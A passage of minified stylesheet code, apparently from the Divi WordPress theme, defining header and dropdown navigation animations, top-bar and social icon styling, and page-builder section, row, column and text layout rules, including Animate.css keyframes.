!important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
